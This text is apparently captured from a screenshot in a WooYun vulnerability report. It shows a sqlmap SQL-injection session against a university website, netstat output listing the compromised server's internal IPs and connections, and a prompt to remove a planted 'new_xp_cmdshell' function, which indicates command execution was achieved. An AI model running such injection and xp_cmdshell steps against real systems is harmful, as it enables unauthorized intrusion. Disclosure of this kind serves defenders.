 C:\Windows\system32\cmd.exe - sqlmap.py -u "http://www.jhun.edu.c...
TCP 210.42.72.130:80 210.42.72.132:54023 ESTABLISHED
TCP 210.42.72.130:80 210.42.72.132:54140 ESTABLISHED
TCP 210.42.72.130:80 210.42.72.132:56413 ESTABLISHED
TCP 210.42.72.130:80 210.42.72.132:56465 ESTABLISHED
TCP 210.42.72.130:80 210.42.72.132:56624 ESTABLISHED
TCP 210.42.72.130:80 210.42.72.132:58216 ESTABLISHED
TCP 210.42.72.130:80 210.42.72.132:58997 ESTABLISHED
TCP 210.42.72.130:80 210.42.72.132:59099 ESTABLISHED
TCP 210.42.72.130:80 210.42.72.132:59114 ESTABLISHED
TCP 210.42.72.130:80 210.42.72.132:59923 ESTABLISHED
TCP 210.42.72.130:80 210.42.72.132:60610 ESTABLISHED
TCP 210.42.72.130:80 210.42.72.132:60943 ESTABLISHED
TCP 210.42.72.130:80 223.75.1.174:31439 ESTABLISHED
TCP 210.42.72.130:139 0.0.0.0:0 LISTENING
TCP 210.42.72.130:3310 210.42.72.133:3860 ESTABLISHED
TCP 210.42.72.130:3821 106.120.166.86:80 ESTABLISHED
TCP 210.42.72.130:3928 106.120.166.88:80 ESTABLISHED
TCP 210.42.72.130:3945 101.199.97.110:80 FIN_WAIT_1
TCP 210.42.72.130:4144 220.181.132.156:80 ESTABLISHED
UDP 0.0.0.0:445 *:*
UDP 0.0.0.0:1083 *:*
UDP 0.0.0.0:1639 *:*
UDP 0.0.0.0:1640 *:*
UDP 0.0.0.0:1646 *:*
UDP 0.0.0.0:1647 *:*
UDP 0.0.0.0:2944 *:*
UDP 0.0.0.0:3600 *:*
UDP 0.0.0.0:3807 *:*
UDP 0.0.0.0:3830 *:*
UDP 0.0.0.0:3832 *:*
UDP 0.0.0.0:4303 *:*
UDP 0.0.0.0:4307 *:*
UDP 0.0.0.0:4685 *:*
UDP 0.0.0.0:4686 *:*
UDP 127.0.0.1:123 *:*
UDP 127.0.0.1:1084 *:*
UDP 127.0.0.1:1107 *:*
UDP 127.0.0.1:1486 *:*
---
[16:45:54] [INFO] cleaning up the database management system
do you want to remove UDF 'master..new_xp_cmdshell'? [Y/n]
www.wooyun.org